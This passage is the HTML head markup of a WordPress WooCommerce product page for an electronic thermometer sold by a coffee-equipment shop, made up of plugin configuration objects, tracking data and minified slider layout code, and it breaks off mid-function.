<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="etheme-js-extra">
/* <![CDATA[ */
var etConfig = {"noresults":"No results were found!","ajaxSearchResultsArrow":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" class=\"arrow\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M99.1186676,94.8567734L10.286458,6.0255365h53.5340881c1.6616173,0,3.0132561-1.3516402,3.0132561-3.0127683\r\n\tS65.4821625,0,63.8205452,0H3.0137398c-1.6611279,0-3.012768,1.3516402-3.012768,3.0127683v60.8068047\r\n\tc0,1.6616135,1.3516402,3.0132523,3.012768,3.0132523s3.012768-1.3516388,3.012768-3.0132523V10.2854862L94.8577423,99.117691\r\n\tC95.4281311,99.6871109,96.1841202,100,96.9886856,100c0.8036041,0,1.5595856-0.3128891,2.129982-0.882309\r\n\tC100.2924805,97.9419327,100.2924805,96.0305862,99.1186676,94.8567734z\"><\/path><\/svg>","successfullyAdded":"Product added.","successfullyRemoved":"Product removed.","successfullyUpdated":"Product quantity updated.","successfullyCopied":"Copied to clipboard","saleStarts":"Sale starts in:","saleFinished":"This sale already finished","confirmQuestion":"Are you sure?","viewCart":"View cart","cartPageUrl":"https:\/\/ashcoffee.com\/cart\/","checkCart":"Please check your <a href='https:\/\/ashcoffee.com\/cart\/'>cart.<\/a>","contBtn":"Continue shopping","checkBtn":"Checkout","ajaxProductAddedNotify":{"type":"mini_cart","linked_products_type":"upsell"},"variationGallery":"","quickView":{"type":"off_canvas","position":"right","layout":"default","variationGallery":""},"speedOptimization":{"imageLoadingOffset":"300px"},"popupAddedToCart":[],"builders":{"is_wpbakery":false},"Product":"Products","Pages":"Pages","Post":"Posts","Portfolio":"Portfolio","Product_found":"{{count}} Products found","Pages_found":"{{count}} Pages found","Post_found":"{{count}} Posts found","Portfolio_found":"{{count}} Portfolio found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found","single_product_builder":"","fancy_select_categories":"","is_search_history":"0","search_history_length":"7","search_type":"icon","search_ajax_history_time":"5","noSuggestionNoticeWithMatches":"No results were found!<p>No items matched your search {{search_value}}.<\/p>","ajaxurl":"https:\/\/ashcoffee.com\/wp-admin\/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":true,"ajax_filters":false,"ajax_pagination":false,"is_single_product_builder":false,"mini_cart_content_quantity_input":false,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"><\/path><\/svg>","ajax_add_to_cart_archives":true,"cart_url":"https:\/\/ashcoffee.com\/cart\/","cart_redirect_after_add":false,"home_url":"https:\/\/ashcoffee.com\/","shop_url":"https:\/\/ashcoffee.com\/shop\/","single_product_autoscroll_tabs_mobile":true,"cart_progress_currency_pos":"left","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"0","is_smart_addtocart":"","primary_attribute":"et_none","myaccount_url":"https:\/\/ashcoffee.com\/my-account\/","voted_text":"Voted"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post\/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"wide","is_rtl":false,"is_mobile":false,"mobHeaderStart":1250,"menu_storage_key":"etheme_46491ae0da0e7d983008ccfe36a492cb","ajax_dropdowns_from_storage":1},"sidebar":{"closed_pc_by_default":""},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":1250},"etCookies":{"cache_time":3},"is_loggedIn":"","sales_booster_reviews_advanced":{"cheating_likes":"Cheating huh?","reset_likes":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/etheme-scripts.min.js" id="etheme-js"></script>
<script type="text/javascript" id="et-woo-swatches-js-extra">
/* <![CDATA[ */
var sten_wc_params = {"ajax_url":"https:\/\/ashcoffee.com\/wp-admin\/admin-ajax.php","is_customize_preview":"","is_singular_product":"1","show_selected_title":"both","show_select_type":"","show_select_type_price":"1","add_to_cart_btn_text":"Add to cart","read_more_btn_text":"Read More","read_more_about_btn_text":"about","read_more_for_btn_text":"for","select_options_btn_text":"Select options","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/et-core-plugin/packages/st-woo-swatches/public/js/frontend.min.js" id="et-woo-swatches-js"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https:\/\/ashcoffee.com\/wp-admin\/admin-ajax.php","root":"https:\/\/ashcoffee.com\/wp-json\/","nonce_wp_rest":"b76ba9ce52","nonce_ajax":"713907dd2f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wpm-public.p1.min.js" id="wpm-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/smart-product-viewer/includes/js/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/smart-product-viewer/includes/js/smart.product.min.js" id="smart-product-js"></script>
<script type="text/javascript" id="xstore-wishlist-js-extra">
/* <![CDATA[ */
var xstore_wishlist_params = {"ajaxurl":"https:\/\/ashcoffee.com\/wp-admin\/admin-ajax.php","confirmQuestion":"Are you sure?","no_active_checkbox":"Please, choose any product by clicking checkbox","no_products_available":"Sorry, there are no products available for this action","is_loggedin":"","wishlist_id":"xstore_wishlist_ids_0","wishlist_page_url":"https:\/\/ashcoffee.com\/my-account\/?et-wishlist-page","animated_hearts":"1","ajax_fragments":"1","is_multilingual":"","view_wishlist":"View wishlist","days_cache":"7","notify_type":"alert_advanced"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/et-core-plugin/packages/xstore-wishlist/assets/js/script.min.js" id="xstore-wishlist-js"></script>
<script type="text/javascript" id="xstore-compare-js-extra">
/* <![CDATA[ */
var xstore_compare_params = {"ajaxurl":"https:\/\/ashcoffee.com\/wp-admin\/admin-ajax.php","confirmQuestion":"Are you sure?","no_active_checkbox":"Please, choose any product by clicking checkbox","no_products_available":"Sorry, there are no products available for this action","is_loggedin":"","compare_id":"xstore_compare_ids_0","compare_page_url":"https:\/\/ashcoffee.com\/my-account\/?et-compare-page","ajax_fragments":"1","is_multilingual":"","view_compare":"View compare list","days_cache":"7","notify_type":"alert_advanced","placeholder_image":"<img width=\"300\" height=\"300\" src=\"https:\/\/ashcoffee.com\/wp-content\/uploads\/xstore\/xstore-placeholder-1x1.png\" class=\"woocommerce-placeholder wp-post-image lazyload lazyload-simple et-lazyload-fadeIn\" alt=\"Placeholder\" decoding=\"async\" sizes=\"(max-width: 300px) 100vw, 300px\" data-src=\"https:\/\/ashcoffee.com\/wp-content\/uploads\/woocommerce-placeholder-300x300.png\" data-srcset=\"https:\/\/ashcoffee.com\/wp-content\/uploads\/woocommerce-placeholder-300x300.png 300w, https:\/\/ashcoffee.com\/wp-content\/uploads\/woocommerce-placeholder-100x100.png 100w, https:\/\/ashcoffee.com\/wp-content\/uploads\/woocommerce-placeholder-600x600.png 600w, https:\/\/ashcoffee.com\/wp-content\/uploads\/woocommerce-placeholder-1024x1024.png 1024w, https:\/\/ashcoffee.com\/wp-content\/uploads\/woocommerce-placeholder-150x150.png 150w, https:\/\/ashcoffee.com\/wp-content\/uploads\/woocommerce-placeholder-768x768.png 768w, https:\/\/ashcoffee.com\/wp-content\/uploads\/woocommerce-placeholder-1x1.png 1w, https:\/\/ashcoffee.com\/wp-content\/uploads\/woocommerce-placeholder-10x10.png 10w, https:\/\/ashcoffee.com\/wp-content\/uploads\/woocommerce-placeholder.png 1200w\" \/>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/plugins/et-core-plugin/packages/xstore-compare/assets/js/script.min.js" id="xstore-compare-js"></script>
<script type="text/javascript" src="https://ashcoffee.com/wp-content/themes/xstore/js/modules/reviews-likes.min.js" id="et_reviews_likes-js"></script>
<link rel="https://api.w.org/" href="https://ashcoffee.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ashcoffee.com/wp-json/wp/v2/product/3966" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ashcoffee.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.2.4" />
<link rel='shortlink' href='https://ashcoffee.com/?p=3966' />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
        <style>
            .paytm_response{padding:15px; margin-bottom: 20px; border: 1px solid transparent; border-radius: 4px; text-align: center;}
            .paytm_response.error-box{color: #a94442; background-color: #f2dede; border-color: #ebccd1;}
            .paytm_response.success-box{color: #155724; background-color: #d4edda; border-color: #c3e6cb;}
        </style>
        			<link rel="prefetch" as="font" href="https://ashcoffee.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff?v=9.3.18" type="font/woff">
					<link rel="prefetch" as="font" href="https://ashcoffee.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff2?v=9.3.18" type="font/woff2">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, e_optimized_control_loading, e_lazyload, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.44.2","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-607950046":"pPt9CPbcqJkDEN6p8qEC"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"tcf_support":false,"consent_mode":{"is_active":true,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"Product | Electronic Thermometer (C/F)","list_id":"product_electronic-thermometer-c-f","page_type":"product","product_type":"simple","currency":"INR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":3966,"title":"Electronic Thermometer (C/F)","type":"product","categories":[],"parent":{"id":0,"title":"Electronic Thermometer (C/F)","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":3966,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[]},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<meta name="pm-dataLayer-meta" content="3966" class="wpmProductId"
				  data-id="3966">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[3966] = {"id":"3966","sku":"ET90251910","price":2400,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"3966","sku":"ET90251910","gpf":"woocommerce_gpf_3966","gla":"gla_3966"},"is_variable":false,"type":"simple","name":"Electronic Thermometer (C/F)","category":["Barista Tools","Pitchers"],"is_variation":false};
					</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://ashcoffee.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://ashcoffee.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://ashcoffee.com/wp-content/uploads/2024/08/Ash-Coffee-150x150-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://ashcoffee.com/wp-content/uploads/2024/08/Ash-Coffee-150x150-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ashcoffee.com/wp-content/uploads/2024/08/Ash-Coffee-150x150-1.png" />
<meta name="msapplication-TileImage" content="https://ashcoffee.com/wp-content/uploads/2024/08/Ash-Coffee-150x150-1.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '5e9ac2d397';
	SR7.E.ajaxurl		= 'https://ashcoffee.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://ashcoffee.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://ashcoffee.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://ashcoffee.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.12';
	SR7.E.fontBaseUrl	= '//fonts.googleapis.com/css2?family=';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.12",_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW:0),_tpt.winH=window.innerHeight,_tpt.winWAll=e?e.c.module.clientWidth:document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){SR7.M[e];let s=_tpt.closestGE(t,_tpt.winWAll),n=s;return Math.max(s,n)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t)},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((n,i)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,i(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:n,datas:i,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),n&&""!==n&&(r.className=n),i)for(const[t,e]of Object.entries(i))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:n}=e;if(s<0||"off"==s)return;const i=`preloader_${s}`;let o=this.preloaderTemplates.get(i);o||(o=this.build(s,n),this.preloaderTemplates.set(i,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const n=parseInt(t);if(t="prlt"+n,isNaN(n))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+n+".css","preloader_"+t),isNaN(n)||n<6){const i=`background-color:${e}`,o=1===n||2==n?i:"",l=3===n||4==n?i:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let i={};if(7===n){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(i.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===n&&(i.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][n-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:i});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.getElementById(t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0!==t.plType&&"off"!==t.plType&&SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r)),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let n=SR7.M[t];var i=n.settings.size.fullWidth?_tpt.winW:n.c.module.parentNode.offsetWidth;i=0===i||isNaN(i)?_tpt.winW:i;let o=n.settings.size.width[n.LEV]||n.settings.size.width[n.LEV++]||n.settings.size.width[n.LEV--]||i,l=n.settings.size.height[n.LEV]||n.settings.size.height[n.LEV++]||n.settings.size.height[n.LEV--]||0,r=n.settings.size.minHeight[n.LEV]||n.settings.size.minHeight[n.LEV++]||n.settings.size.minHeight[n.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(i-=parseInt(e.onw??0)||0),n.MP=!n.settings.size.fullWidth&&i<o||_tpt.winW<o?Math.min(1,i/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=n.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),n.c.adjuster.style.height=e.newh+"px",n.c.module.style.height=e.newh+"px",n.c.content.style.height=e.newh+"px",n.states.heightPrepared=!0,n.dims??={},n.dims.moduleRect=n.c.module.getBoundingClientRect(),n.c.content.style.left="-"+n.dims.moduleRect.left+"px",!n.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),n.earlyResizerFunction||(n.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",n.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,n,i)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||i)&&(l=!0),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":n&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let n=s.settings;s?.c?.bgcanvas&&(n.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var 